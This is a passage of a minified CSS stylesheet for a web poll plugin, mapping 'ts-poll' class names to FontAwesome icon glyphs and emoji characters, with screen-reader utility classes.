l-behance:before{content:"\f1b4"}.ts-poll-behance-square:before{content:"\f1b5"}.ts-poll-steam:before{content:"\f1b6"}.ts-poll-steam-square:before{content:"\f1b7"}.ts-poll-recycle:before{content:"\f1b8"}.ts-poll-automobile:before,.ts-poll-car:before{content:"\f1b9"}.ts-poll-cab:before,.ts-poll-taxi:before{content:"\f1ba"}.ts-poll-tree:before{content:"\f1bb"}.ts-poll-spotify:before{content:"\f1bc"}.ts-poll-deviantart:before{content:"\f1bd"}.ts-poll-soundcloud:before{content:"\f1be"}.ts-poll-database:before{content:"\f1c0"}.ts-poll-file-pdf-o:before{content:"\f1c1"}.ts-poll-file-word-o:before{content:"\f1c2"}.ts-poll-file-excel-o:before{content:"\f1c3"}.ts-poll-file-powerpoint-o:before{content:"\f1c4"}.ts-poll-file-photo-o:before,.ts-poll-file-picture-o:before,.ts-poll-file-image-o:before{content:"\f1c5"}.ts-poll-file-zip-o:before,.ts-poll-file-archive-o:before{content:"\f1c6"}.ts-poll-file-sound-o:before,.ts-poll-file-audio-o:before{content:"\f1c7"}.ts-poll-file-movie-o:before,.ts-poll-file-video-o:before{content:"\f1c8"}.ts-poll-file-code-o:before{content:"\f1c9"}.ts-poll-vine:before{content:"\f1ca"}.ts-poll-codepen:before{content:"\f1cb"}.ts-poll-jsfiddle:before{content:"\f1cc"}.ts-poll-life-bouy:before,.ts-poll-life-buoy:before,.ts-poll-life-saver:before,.ts-poll-support:before,.ts-poll-life-ring:before{content:"\f1cd"}.ts-poll-circle-o-notch:before{content:"\f1ce"}.ts-poll-ra:before,.ts-poll-resistance:before,.ts-poll-rebel:before{content:"\f1d0"}.ts-poll-ge:before,.ts-poll-empire:before{content:"\f1d1"}.ts-poll-git-square:before{content:"\f1d2"}.ts-poll-git:before{content:"\f1d3"}.ts-poll-y-combinator-square:before,.ts-poll-yc-square:before,.ts-poll-hacker-news:before{content:"\f1d4"}.ts-poll-tencent-weibo:before{content:"\f1d5"}.ts-poll-qq:before{content:"\f1d6"}.ts-poll-wechat:before,.ts-poll-weixin:before{content:"\f1d7"}.ts-poll-send:before,.ts-poll-paper-plane:before{content:"\f1d8"}.ts-poll-send-o:before,.ts-poll-paper-plane-o:before{content:"\f1d9"}.ts-poll-history:before{content:"\f1da"}.ts-poll-circle-thin:before{content:"\f1db"}.ts-poll-header:before{content:"\f1dc"}.ts-poll-paragraph:before{content:"\f1dd"}.ts-poll-sliders:before{content:"\f1de"}.ts-poll-share-alt:before{content:"\f1e0"}.ts-poll-share-alt-square:before{content:"\f1e1"}.ts-poll-bomb:before{content:"\f1e2"}.ts-poll-soccer-ball-o:before,.ts-poll-futbol-o:before{content:"\f1e3"}.ts-poll-tty:before{content:"\f1e4"}.ts-poll-binoculars:before{content:"\f1e5"}.ts-poll-plug:before{content:"\f1e6"}.ts-poll-slideshare:before{content:"\f1e7"}.ts-poll-twitch:before{content:"\f1e8"}.ts-poll-yelp:before{content:"\f1e9"}.ts-poll-newspaper-o:before{content:"\f1ea"}.ts-poll-wifi:before{content:"\f1eb"}.ts-poll-calculator:before{content:"\f1ec"}.ts-poll-paypal:before{content:"\f1ed"}.ts-poll-google-wallet:before{content:"\f1ee"}.ts-poll-cc-visa:before{content:"\f1f0"}.ts-poll-cc-mastercard:before{content:"\f1f1"}.ts-poll-cc-discover:before{content:"\f1f2"}.ts-poll-cc-amex:before{content:"\f1f3"}.ts-poll-cc-paypal:before{content:"\f1f4"}.ts-poll-cc-stripe:before{content:"\f1f5"}.ts-poll-bell-slash:before{content:"\f1f6"}.ts-poll-bell-slash-o:before{content:"\f1f7"}.ts-poll-trash:before{content:"\f1f8"}.ts-poll-copyright:before{content:"\f1f9"}.ts-poll-at:before{content:"\f1fa"}.ts-poll-eyedropper:before{content:"\f1fb"}.ts-poll-paint-brush:before{content:"\f1fc"}.ts-poll-birthday-cake:before{content:"\f1fd"}.ts-poll-area-chart:before{content:"\f1fe"}.ts-poll-pie-chart:before{content:"\f200"}.ts-poll-line-chart:before{content:"\f201"}.ts-poll-lastfm:before{content:"\f202"}.ts-poll-lastfm-square:before{content:"\f203"}.ts-poll-toggle-off:before{content:"\f204"}.ts-poll-toggle-on:before{content:"\f205"}.ts-poll-bicycle:before{content:"\f206"}.ts-poll-bus:before{content:"\f207"}.ts-poll-ioxhost:before{content:"\f208"}.ts-poll-angellist:before{content:"\f209"}.ts-poll-cc:before{content:"\f20a"}.ts-poll-shekel:before,.ts-poll-sheqel:before,.ts-poll-ils:before{content:"\f20b"}.ts-poll-meanpath:before{content:"\f20c"}.ts-poll-buysellads:before{content:"\f20d"}.ts-poll-connectdevelop:before{content:"\f20e"}.ts-poll-dashcube:before{content:"\f210"}.ts-poll-forumbee:before{content:"\f211"}.ts-poll-leanpub:before{content:"\f212"}.ts-poll-sellsy:before{content:"\f213"}.ts-poll-shirtsinbulk:before{content:"\f214"}.ts-poll-simplybuilt:before{content:"\f215"}.ts-poll-skyatlas:before{content:"\f216"}.ts-poll-cart-plus:before{content:"\f217"}.ts-poll-cart-arrow-down:before{content:"\f218"}.ts-poll-diamond:before{content:"\f219"}.ts-poll-ship:before{content:"\f21a"}.ts-poll-user-secret:before{content:"\f21b"}.ts-poll-motorcycle:before{content:"\f21c"}.ts-poll-street-view:before{content:"\f21d"}.ts-poll-heartbeat:before{content:"\f21e"}.ts-poll-venus:before{content:"\f221"}.ts-poll-mars:before{content:"\f222"}.ts-poll-mercury:before{content:"\f223"}.ts-poll-intersex:before,.ts-poll-transgender:before{content:"\f224"}.ts-poll-transgender-alt:before{content:"\f225"}.ts-poll-venus-double:before{content:"\f226"}.ts-poll-mars-double:before{content:"\f227"}.ts-poll-venus-mars:before{content:"\f228"}.ts-poll-mars-stroke:before{content:"\f229"}.ts-poll-mars-stroke-v:before{content:"\f22a"}.ts-poll-mars-stroke-h:before{content:"\f22b"}.ts-poll-neuter:before{content:"\f22c"}.ts-poll-genderless:before{content:"\f22d"}.ts-poll-facebook-official:before{content:"\f230"}.ts-poll-pinterest-p:before{content:"\f231"}.ts-poll-whatsapp:before{content:"\f232"}.ts-poll-server:before{content:"\f233"}.ts-poll-user-plus:before{content:"\f234"}.ts-poll-user-times:before{content:"\f235"}.ts-poll-hotel:before,.ts-poll-bed:before{content:"\f236"}.ts-poll-viacoin:before{content:"\f237"}.ts-poll-train:before{content:"\f238"}.ts-poll-subway:before{content:"\f239"}.ts-poll-medium:before{content:"\f23a"}.ts-poll-yc:before,.ts-poll-y-combinator:before{content:"\f23b"}.ts-poll-optin-monster:before{content:"\f23c"}.ts-poll-opencart:before{content:"\f23d"}.ts-poll-expeditedssl:before{content:"\f23e"}.ts-poll-battery-4:before,.ts-poll-battery-full:before{content:"\f240"}.ts-poll-battery-3:before,.ts-poll-battery-three-quarters:before{content:"\f241"}.ts-poll-battery-2:before,.ts-poll-battery-half:before{content:"\f242"}.ts-poll-battery-1:before,.ts-poll-battery-quarter:before{content:"\f243"}.ts-poll-battery-0:before,.ts-poll-battery-empty:before{content:"\f244"}.ts-poll-mouse-pointer:before{content:"\f245"}.ts-poll-i-cursor:before{content:"\f246"}.ts-poll-object-group:before{content:"\f247"}.ts-poll-object-ungroup:before{content:"\f248"}.ts-poll-sticky-note:before{content:"\f249"}.ts-poll-sticky-note-o:before{content:"\f24a"}.ts-poll-cc-jcb:before{content:"\f24b"}.ts-poll-cc-diners-club:before{content:"\f24c"}.ts-poll-clone:before{content:"\f24d"}.ts-poll-balance-scale:before{content:"\f24e"}.ts-poll-hourglass-o:before{content:"\f250"}.ts-poll-hourglass-1:before,.ts-poll-hourglass-start:before{content:"\f251"}.ts-poll-hourglass-2:before,.ts-poll-hourglass-half:before{content:"\f252"}.ts-poll-hourglass-3:before,.ts-poll-hourglass-end:before{content:"\f253"}.ts-poll-hourglass:before{content:"\f254"}.ts-poll-hand-grab-o:before,.ts-poll-hand-rock-o:before{content:"\f255"}.ts-poll-hand-stop-o:before,.ts-poll-hand-paper-o:before{content:"\f256"}.ts-poll-hand-scissors-o:before{content:"\f257"}.ts-poll-hand-lizard-o:before{content:"\f258"}.ts-poll-hand-spock-o:before{content:"\f259"}.ts-poll-hand-pointer-o:before{content:"\f25a"}.ts-poll-hand-peace-o:before{content:"\f25b"}.ts-poll-trademark:before{content:"\f25c"}.ts-poll-registered:before{content:"\f25d"}.ts-poll-creative-commons:before{content:"\f25e"}.ts-poll-gg:before{content:"\f260"}.ts-poll-gg-circle:before{content:"\f261"}.ts-poll-tripadvisor:before{content:"\f262"}.ts-poll-odnoklassniki:before{content:"\f263"}.ts-poll-odnoklassniki-square:before{content:"\f264"}.ts-poll-get-pocket:before{content:"\f265"}.ts-poll-wikipedia-w:before{content:"\f266"}.ts-poll-safari:before{content:"\f267"}.ts-poll-chrome:before{content:"\f268"}.ts-poll-firefox:before{content:"\f269"}.ts-poll-opera:before{content:"\f26a"}.ts-poll-internet-explorer:before{content:"\f26b"}.ts-poll-tv:before,.ts-poll-television:before{content:"\f26c"}.ts-poll-contao:before{content:"\f26d"}.ts-poll-500px:before{content:"\f26e"}.ts-poll-amazon:before{content:"\f270"}.ts-poll-calendar-plus-o:before{content:"\f271"}.ts-poll-calendar-minus-o:before{content:"\f272"}.ts-poll-calendar-times-o:before{content:"\f273"}.ts-poll-calendar-check-o:before{content:"\f274"}.ts-poll-industry:before{content:"\f275"}.ts-poll-map-pin:before{content:"\f276"}.ts-poll-map-signs:before{content:"\f277"}.ts-poll-map-o:before{content:"\f278"}.ts-poll-map:before{content:"\f279"}.ts-poll-commenting:before{content:"\f27a"}.ts-poll-commenting-o:before{content:"\f27b"}.ts-poll-houzz:before{content:"\f27c"}.ts-poll-vimeo:before{content:"\f27d"}.ts-poll-black-tie:before{content:"\f27e"}.ts-poll-fonticons:before{content:"\f280"}.ts-poll-reddit-alien:before{content:"\f281"}.ts-poll-edge:before{content:"\f282"}.ts-poll-credit-card-alt:before{content:"\f283"}.ts-poll-codiepie:before{content:"\f284"}.ts-poll-modx:before{content:"\f285"}.ts-poll-fort-awesome:before{content:"\f286"}.ts-poll-usb:before{content:"\f287"}.ts-poll-product-hunt:before{content:"\f288"}.ts-poll-mixcloud:before{content:"\f289"}.ts-poll-scribd:before{content:"\f28a"}.ts-poll-pause-circle:before{content:"\f28b"}.ts-poll-pause-circle-o:before{content:"\f28c"}.ts-poll-stop-circle:before{content:"\f28d"}.ts-poll-stop-circle-o:before{content:"\f28e"}.ts-poll-shopping-bag:before{content:"\f290"}.ts-poll-shopping-basket:before{content:"\f291"}.ts-poll-hashtag:before{content:"\f292"}.ts-poll-bluetooth:before{content:"\f293"}.ts-poll-bluetooth-b:before{content:"\f294"}.ts-poll-percent:before{content:"\f295"}.ts-poll-gitlab:before{content:"\f296"}.ts-poll-wpbeginner:before{content:"\f297"}.ts-poll-wpforms:before{content:"\f298"}.ts-poll-envira:before{content:"\f299"}.ts-poll-universal-access:before{content:"\f29a"}.ts-poll-wheelchair-alt:before{content:"\f29b"}.ts-poll-question-circle-o:before{content:"\f29c"}.ts-poll-blind:before{content:"\f29d"}.ts-poll-audio-description:before{content:"\f29e"}.ts-poll-volume-control-phone:before{content:"\f2a0"}.ts-poll-braille:before{content:"\f2a1"}.ts-poll-assistive-listening-systems:before{content:"\f2a2"}.ts-poll-asl-interpreting:before,.ts-poll-american-sign-language-interpreting:before{content:"\f2a3"}.ts-poll-deafness:before,.ts-poll-hard-of-hearing:before,.ts-poll-deaf:before{content:"\f2a4"}.ts-poll-glide:before{content:"\f2a5"}.ts-poll-glide-g:before{content:"\f2a6"}.ts-poll-signing:before,.ts-poll-sign-language:before{content:"\f2a7"}.ts-poll-low-vision:before{content:"\f2a8"}.ts-poll-viadeo:before{content:"\f2a9"}.ts-poll-viadeo-square:before{content:"\f2aa"}.ts-poll-snapchat:before{content:"\f2ab"}.ts-poll-snapchat-ghost:before{content:"\f2ac"}.ts-poll-snapchat-square:before{content:"\f2ad"}.ts-poll-pied-piper:before{content:"\f2ae"}.ts-poll-first-order:before{content:"\f2b0"}.ts-poll-yoast:before{content:"\f2b1"}.ts-poll-themeisle:before{content:"\f2b2"}.ts-poll-google-plus-circle:before,.ts-poll-google-plus-official:before{content:"\f2b3"}.ts-poll-address-book:before{content:"\f2b9"}.ts-poll-fa:before,.ts-poll-font-awesome:before{content:"\f2b4"}.ts-poll:before{font-family:"FontAwesome"}.sr-only{border:0;clip:rect(0,0,0,0);height:.0625rem;margin:-.0625rem;overflow:hidden;padding:0;position:absolute;width:.0625rem}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.ts-poll,.ts-poll-fab{font-family:'FontAwesome'}.ts-poll-far{font-family:'FontAwesome';font-weight:500}.ts-poll-fas{font-family:'FontAwesome';font-weight:900}.ts-poll-emoji{font-family:monospace;color:#000;font-style:initial}.ts-poll-emoji-100:before{content:"💯"}.ts-poll-emoji-grinning:before{content:"😀"}.ts-poll-emoji-grimacing:before{content:"😬"}.ts-poll-emoji-grin:before{content:"😁"}.ts-poll-emoji-joy:before{content:"😂"}.ts-poll-emoji-rofl:before{content:"🤣"}.ts-poll-emoji-partying:before{content:"🥳"}.ts-poll-emoji-smiley:before{content:"😃"}.ts-poll-emoji-smile:before{content:"😄"}.ts-poll-emoji-sweat-smile:before{content:"😅"}.ts-poll-emoji-laughing:before{content:"😆"}.ts-poll-emoji-innocent:before{content:"😇"}.ts-poll-emoji-wink:before{content:"😉"}.ts-poll-emoji-blush:before{content:"😊"}.ts-poll-emoji-slightly-smiling-face:before{content:"🙂"}.ts-poll-emoji-upside-down-face:before{content:"🙃"}.ts-poll-emoji-yum:before{content:"😋"}.ts-poll-emoji-relieved:before{content:"😌"}.ts-poll-emoji-heart-eyes:before{content:"😍"}.ts-poll-emoji-smiling-face-with-three-hearts:before{content:"🥰"}.ts-poll-emoji-kissing-heart:before{content:"😘"}.ts-poll-emoji-kissing:before{content:"😗"}.ts-poll-emoji-kissing-smiling-eyes:before{content:"😙"}.ts-poll-emoji-kissing-closed-eyes:before{content:"😚"}.ts-poll-emoji-stuck-out-tongue-winking-eye:before{content:"😜"}.ts-poll-emoji-zany:before{content:"🤪"}.ts-poll-emoji-raised-eyebrow:before{content:"🤨"}.ts-poll-emoji-monocle:before{content:"🧐"}.ts-poll-emoji-stuck-out-tongue-closed-eyes:before{content:"😝"}.ts-poll-emoji-stuck-out-tongue:before{content:"😛"}.ts-poll-emoji-money-mouth-face:before{content:"🤑"}.ts-poll-emoji-nerd-face:before{content:"🤓"}.ts-poll-emoji-sunglasses:before{content:"😎"}.ts-poll-emoji-star-struck:before{content:"🤩"}.ts-poll-emoji-clown-face:before{content:"🤡"}.ts-poll-emoji-cowboy-hat-face:before{content:"🤠"}.ts-poll-emoji-hugs:before{content:"🤗"}.ts-poll-emoji-smirk:before{content:"😏"}.ts-poll-emoji-no-mouth:before{content:"😶"}.ts-poll-emoji-neutral-face:before{content:"😐"}.ts-poll-emoji-expressionless:before{content:"😑"}.ts-poll-emoji-unamused:before{content:"😒"}.ts-poll-emoji-roll-eyes:before{content:"🙄"}.ts-poll-emoji-thinking:before{content:"🤔"}.ts-poll-emoji-lying-face:before{content:"🤥"}.ts-poll-emoji-hand-over-mouth:before{content:"🤭"}.ts-poll-emoji-shushing:before{content:"🤫"}.ts-poll-emoji-symbols-over-mouth:before{content:"🤬"}.ts-poll-emoji-exploding-head:before{content:"🤯"}.ts-poll-emoji-flushed:before{content:"😳"}.ts-poll-emoji-disappointed:before{content:"😞"}.ts-poll-emoji-worried:before{content:"😟"}.ts-poll-emoji-angry:before{content:"😠"}.ts-poll-emoji-rage:before{content:"😡"}.ts-poll-emoji-pensive:before{content:"😔"}.ts-poll-emoji-confused:before{content:"😕"}.ts-poll-emoji-slightly-frowning-face:before{content:"🙁"}.ts-poll-emoji-persevere:before{content:"😣"}.ts-poll-emoji-confounded:before{content:"😖"}.ts-poll-emoji-tired-face:before{content:"😫"}.ts-poll-emoji-weary:before{content:"😩"}.ts-poll-emoji-pleading:before{content:"🥺"}.ts-poll-emoji-triumph:before{content:"😤"}.ts-poll-emoji-open-mouth:before{content:"😮"}.ts-poll-emoji-scream:before{content:"😱"}.ts-poll-emoji-fearful:before{content:"😨"}.ts-poll-emoji-cold-sweat:before{content:"😰"}.ts-poll-emoji-hushed:before{content:"😯"}.ts-poll-emoji-frowning:before{content:"😦"}.ts-poll-emoji-anguished:before{content:"😧"}.ts-poll-emoji-cry:before{content:"😢"}.ts-poll-emoji-disappointed-relieved:before{content:"😥"}.ts-poll-emoji-drooling-face:before{content:"🤤"}.ts-poll-emoji-sleepy:before{content:"😪"}.ts-poll-emoji-sweat:before{content:"😓"}.ts-poll-emoji-hot:before{content:"🥵"}.ts-poll-emoji-cold:before{content:"🥶"}.ts-poll-emoji-sob:before{content:"😭"}.ts-poll-emoji-dizzy-face:before{content:"😵"}.ts-poll-emoji-astonished:before{content:"😲"}.ts-poll-emoji-zipper-mouth-face:before{content:"🤐"}.ts-poll-emoji-nauseated-face:before{content:"🤢"}.ts-poll-emoji-sneezing-face:before{content:"🤧"}.ts-poll-emoji-vomiting:before{content:"🤮"}.ts-poll-emoji-mask:before{content:"😷"}.ts-poll-emoji-face-with-thermometer:before{content:"🤒"}.ts-poll-emoji-face-with-head-bandage:before{content:"🤕"}.ts-poll-emoji-woozy:before{content:"🥴"}.ts-poll-emoji-sleeping:before{content:"😴"}.ts-poll-emoji-ghost:before{content:"👻"}.ts-poll-emoji-alien:before{content:"👽"}.ts-poll-emoji-palms-up:before{content:"🤲"}.ts-poll-emoji-raised-hands:before{content:"🙌"}.ts-poll-emoji-clap:before{content:"👏"}.ts-poll-emoji-wave:before{content:"👋"}.ts-poll-emoji-call-me-hand:before{content:"🤙"}.ts-poll-emoji-plus1:before{content:"👍"}.ts-poll-emoji--1:before{content:"👎"}.ts-poll-emoji-facepunch:before{content:"👊"}.ts-poll-emoji-fist:before{content:"✊"}.ts-poll-emoji-fist-left:before{content:"🤛"}.ts-poll-emoji-fist-right:before{content:"🤜"}.ts-poll-emoji-v:before{content:"✌"}.ts-poll-emoji-ok-hand:before{content:"👌"}.ts-poll-emoji-raised-hand:before{content:"✋"}.ts-poll-emoji-raised-back-of-hand:before{content:"🤚"}.ts-poll-emoji-open-hands:before{content:"👐"}.ts-poll-emoji-muscle:before{content:"💪"}.ts-poll-emoji-pray:before{content:"🙏"}.ts-poll-emoji-foot:before{content:"🦶"}.ts-poll-emoji-leg:before{content:"🦵"}.ts-poll-emoji-handshake:before{content:"🤝"}.ts-poll-emoji-point-up:before{content:"☝"}.ts-poll-emoji-point-up-2:before{content:"👆"}.ts-poll-emoji-point-down:before{content:"👇"}.ts-poll-emoji-point-left:before{content:"👈"}.ts-poll-emoji-point-right:before{content:"👉"}.ts-poll-emoji-fu:before{content:"🖕"}.ts-poll-emoji-raised-hand-with-fingers-splayed:before{content:"🖐"}.ts-poll-emoji-love-you:before{content:"🤟"}.ts-poll-emoji-metal:before{content:"🤘"}.ts-poll-emoji-crossed-fingers:before{content:"🤞"}.ts-poll-emoji-vulcan-salute:before{content:"🖖"}.ts-poll-emoji-eyes:before{content:"👀"}.ts-poll-emoji-brain:before{content:"🧠"}.ts-poll-emoji-speaking-head:before{content:"🗣"}.ts-poll-emoji-baby:before{content:"👶"}.ts-poll-emoji-child:before{content:"🧒"}.ts-poll-emoji-boy:before{content:"👦"}.ts-poll-emoji-girl:before{content:"👧"}.ts-poll-emoji-adult:before{content:"🧑"}.ts-poll-emoji-man:before{content:"👨"}.ts-poll-emoji-woman:before{content:"👩"}.ts-poll-emoji-blonde-man:before{content:"👱"}.ts-poll-emoji-bearded-person:before{content:"🧔"}.ts-poll-emoji-older-adult:before{content:"🧓"}.ts-poll-emoji-older-man:before{content:"👴"}.ts-poll-emoji-older-woman:before{content:"👵"}.ts-poll-emoji-man-with-gua-pi-mao:before{content:"👲"}.ts-poll-emoji-woman-with-headscarf:before{content:"🧕"}.ts-poll-emoji-man-with-turban:before{content:"👳"}.ts-poll-emoji-policeman:before{content:"👮"}.ts-poll-emoji-construction-worker-man:before{content:"👷"}.ts-poll-emoji-male-detective:before{content:"🕵"}.ts-poll-emoji-angel:before{content:"👼"}.ts-poll-emoji-pregnant-woman:before{content:"🤰"}.ts-poll-emoji-breastfeeding:before{content:"🤱"}.ts-poll-emoji-princess:before{content:"👸"}.ts-poll-emoji-prince:before{content:"🤴"}.ts-poll-emoji-bride-with-veil:before{content:"👰"}.ts-poll-emoji-man-in-tuxedo:before{content:"🤵"}.ts-poll-emoji-running-man:before{content:"🏃"}.ts-poll-emoji-walking-man:before{content:"🚶"}.ts-poll-emoji-dancer:before{content:"💃"}.ts-poll-emoji-man-dancing:before{content:"🕺"}.ts-poll-emoji-dancing-women:before{content:"👯"}.ts-poll-emoji-couple:before{content:"👫"}.ts-poll-emoji-two-men-holding-hands:before{content:"👬"}.ts-poll-emoji-two-women-holding-hands:before{content:"👭"}.ts-poll-emoji-bowing-man:before{content:"🙇"}.ts-poll-emoji-woman-shrugging:before{content:"🤷"}.ts-poll-emoji-tipping-hand-woman:before{content:"💁"}.ts-poll-emoji-no-good-woman:before{content:"🙅"}.ts-poll-emoji-ok-woman:before{content:"🙆"}.ts-poll-emoji-raising-hand-woman:before{content:"🙋"}.ts-poll-emoji-pouting-woman:before{content:"🙎"}.ts-poll-emoji-frowning-woman:before{content:"🙍"}.ts-poll-emoji-haircut-woman:before{content:"💇"}.ts-poll-emoji-massage-woman:before{content:"💆"}.ts-poll-emoji-couple-with-heart-woman-man:before{content:"💑"}.ts-poll-emoji-couplekiss-man-woman:before{content:"💏"}.ts-poll-emoji-family-man-woman-boy:before{content:"👪"}.ts-poll-emoji-kiss:before{content:"💋"}.ts-poll-emoji-tophat:before{content:"🎩"}.ts-poll-emoji-mortar-board:before{content:"🎓"}.ts-poll-emoji-crown:before{content:"👑"}.ts-poll-emoji-ring:before{content:"💍"}.ts-poll-emoji-dog:before{content:"🐶"}.ts-poll-emoji-cat:before{content:"🐱"}.ts-poll-emoji-mouse:before{content:"🐭"}.ts-poll-emoji-hamster:before{content:"🐹"}.ts-poll-emoji-rabbit:before{content:"🐰"}.ts-poll-emoji-fox-face:before{content:"🦊"}.ts-poll-emoji-bear:before{content:"🐻"}.ts-poll-emoji-panda-face:before{content:"🐼"}.ts-poll-emoji-koala:before{content:"🐨"}.ts-poll-emoji-tiger:before{content:"🐯"}.ts-poll-emoji-lion:before{content:"🦁"}.ts-poll-emoji-cow:before{content:"🐮"}.ts-poll-emoji-pig:before{content:"🐷"}.ts-poll-emoji-frog:before{content:"🐸"}.ts-poll-emoji-monkey-face:before{content:"🐵"}.ts-poll-emoji-see-no-evil:before{content:"🙈"}.ts-poll-emoji-hear-no-evil:before{content:"🙉"}.ts-poll-emoji-speak-no-evil:before{content:"🙊"}.ts-poll-emoji-monkey:before{content:"🐒"}.ts-poll-emoji-chicken:before{content:"🐔"}.ts-poll-emoji-penguin:before{content:"🐧"}.ts-poll-emoji-bird:before{content:"🐦"}.ts-poll-emoji-baby-chick:before{content:"🐤"}.ts-poll-emoji-hatching-chick:before{content:"🐣"}.ts-poll-emoji-hatched-chick:before{content:"🐥"}.ts-poll-emoji-duck:before{content:"🦆"}.ts-poll-emoji-eagle:before{content:"🦅"}.ts-poll-emoji-owl:before{content:"🦉"}.ts-poll-emoji-bat:before{content:"🦇"}.ts-poll-emoji-wolf:before{content:"🐺"}.ts-poll-emoji-boar:before{content:"🐗"}.ts-poll-emoji-horse:before{content:"🐴"}.ts-poll-emoji-unicorn:before{content:"🦄"}.ts-poll-emoji-honeybee:before{content:"🐝"}.ts-poll-emoji-bug:before{content:"🐛"}.ts-poll-emoji-butterfly:before{content:"🦋"}.ts-poll-emoji-snail:before{content:"🐌"}.ts-poll-emoji-beetle:before{content:"🐞"}.ts-poll-emoji-ant:before{content:"🐜"}.ts-poll-emoji-grasshopper:before{content:"🦗"}.ts-poll-emoji-spider:before{content:"🕷"}.ts-poll-emoji-scorpion:before{content:"🦂"}.ts-poll-emoji-crab:before{content:"🦀"}.ts-poll-emoji-snake:before{content:"🐍"}.ts-poll-emoji-lizard:before{content:"🦎"}.ts-poll-emoji-t-rex:before{content:"🦖"}.ts-poll-emoji-sauropod:before{content:"🦕"}.ts-poll-emoji-turtle:before{content:"🐢"}.ts-poll-emoji-tropical-fish:before{content:"🐠"}.ts-poll-emoji-fish:before{content:"🐟"}.ts-poll-emoji-blowfish:before{content:"🐡"}.ts-poll-emoji-dolphin:before{content:"🐬"}.ts-poll-emoji-shark:before{content:"🦈"}.ts-poll-emoji-whale:before{content:"🐳"}.ts-poll-emoji-whale2:before{content:"🐋"}.ts-poll-emoji-crocodile:before{content:"🐊"}.ts-poll-emoji-leopard:before{content:"🐆"}.ts-poll-emoji-zebra:before{content:"🦓"}.ts-poll-emoji-tiger2:before{content:"🐅"}.ts-poll-emoji-water-buffalo:before{content:"🐃"}.ts-poll-emoji-ox:before{content:"🐂"}.ts-poll-emoji-cow2:before{content:"🐄"}.ts-poll-emoji-deer:before{content:"🦌"}.ts-poll-emoji-dromedary-camel:before{content:"🐪"}.ts-poll-emoji-camel:before{content:"🐫"}.ts-poll-emoji-giraffe:before{content:"🦒"}.ts-poll-emoji-elephant:before{content:"🐘"}.ts-poll-emoji-rhinoceros:before{content:"🦏"}.ts-poll-emoji-goat:before{content:"🐐"}.ts-poll-emoji-ram:before{content:"🐏"}.ts-poll-emoji-sheep:before{content:"🐑"}.ts-poll-emoji-racehorse:before{content:"🐎"}.ts-poll-emoji-pig2:before{content:"🐖"}.ts-poll-emoji-rat:before{content:"🐀"}.ts-poll-emoji-mouse2:before{content:"🐁"}.ts-poll-emoji-rooster:before{content:"🐓"}.ts-poll-emoji-turkey:before{content:"🦃"}.ts-poll-emoji-dove:before{content:"🕊"}.ts-poll-emoji-dog2:before{content:"🐕"}.ts-poll-emoji-poodle:before{content:"🐩"}.ts-poll-emoji-cat2:before{content:"🐈"}.ts-poll-emoji-rabbit2:before{content:"🐇"}.ts-poll-emoji-chipmunk:before{content:"🐿"}.ts-poll-emoji-hedgehog:before{content:"🦔"}.ts-poll-emoji-raccoon:before{content:"🦝"}.ts-poll-emoji-llama:before{content:"🦙"}.ts-poll-emoji-hippopotamus:before{content:"🦛"}.ts-poll-emoji-kangaroo:before{content:"🦘"}.ts-poll-emoji-badger:before{content:"🦡"}.ts-poll-emoji-swan:before{content:"🦢"}.ts-poll-emoji-peacock:before{content:"🦚"}.ts-poll-emoji-parrot:before{content:"🦜"}.ts-poll-emoji-lobster:before{content:"🦞"}.ts-poll-emoji-mosquito:before{content:"🦟"}.ts-poll-emoji-paw-prints:before{content:"🐾"}.ts-poll-emoji-cactus:before{content:"🌵"}.ts-poll-emoji-evergreen-tree:before{content:"🌲"}.ts-poll-emoji-deciduous-tree:before{content:"🌳"}.ts-poll-emoji-palm-tree:before{content:"🌴"}.ts-poll-emoji-seedling:before{content:"🌱"}.ts-poll-emoji-herb:before{content:"🌿"}.ts-poll-emoji-four-leaf-clover:before{content:"🍀"}.ts-poll-emoji-bamboo:before{content:"🎍"}.ts-poll-emoji-tanabata-tree:before{content:"🎋"}.ts-poll-emoji-leaves:before{content:"🍃"}.ts-poll-emoji-fallen-leaf:before{content:"🍂"}.ts-poll-emoji-maple-leaf:before{content:"🍁"}.ts-poll-emoji-ear-of-rice:before{content:"🌾"}.ts-poll-emoji-hibiscus:before{content:"🌺"}.ts-poll-emoji-sunflower:before{content:"🌻"}.ts-poll-emoji-rose:before{content:"🌹"}.ts-poll-emoji-wilted-flower:before{content:"🥀"}.ts-poll-emoji-tulip:before{content:"🌷"}.ts-poll-emoji-blossom:before{content:"🌼"}.ts-poll-emoji-cherry-blossom:before{content:"🌸"}.ts-poll-emoji-bouquet:before{content:"💐"}.ts-poll-emoji-mushroom:before{content:"🍄"}.ts-poll-emoji-chestnut:before{content:"🌰"}.ts-poll-emoji-jack-o-lantern:before{content:"🎃"}.ts-poll-emoji-earth-americas:before{content:"🌎"}.ts-poll-emoji-earth-africa:before{content:"🌍"}.ts-poll-emoji-earth-asia:before{content:"🌏"}.ts-poll-emoji-full-moon:before{content:"🌕"}.ts-poll-emoji-new-moon-with-face:before{content:"🌚"}.ts-poll-emoji-full-moon-with-face:before{content:"🌝"}.ts-poll-emoji-sun-with-face:before{content:"🌞"}.ts-poll-emoji-crescent-moon:before{content:"🌙"}.ts-poll-emoji-star:before{content:"⭐"}.ts-poll-emoji-star2:before{content:"🌟"}.ts-poll-emoji-zap:before{content:"⚡"}.ts-poll-emoji-fire:before{content:"🔥"}.ts-poll-emoji-boom:before{content:"💥"}.ts-poll-emoji-green-apple:before{content:"🍏"}.ts-poll-emoji-apple:before{content:"🍎"}.ts-poll-emoji-pear:before{content:"🍐"}.ts-poll-emoji-tangerine:before{content:"🍊"}.ts-poll-emoji-lemon:before{content:"🍋"}.ts-poll-emoji-banana:before{content:"🍌"}.ts-poll-emoji-watermelon:before{content:"🍉"}.ts-poll-emoji-grapes:before{content:"🍇"}.ts-poll-emoji-strawberry:before{content:"🍓"}.ts-poll-emoji-melon:before{content:"🍈"}.ts-poll-emoji-cherries:before{content:"🍒"}.ts-poll-emoji-peach:before{content:"🍑"}.ts-poll-emoji-pineapple:before{content:"🍍"}.ts-poll-emoji-coconut:before{content:"🥥"}.ts-poll-emoji-kiwi-fruit:before{content:"🥝"}.ts-poll-emoji-mango:before{content:"🥭"}.ts-poll-emoji-avocado:before{content:"🥑"}.ts-poll-emoji-broccoli:before{content:"🥦"}.ts-poll-emoji-tomato:before{content:"🍅"}.ts-poll-emoji-eggplant:before{content:"🍆"}.ts-poll-emoji-c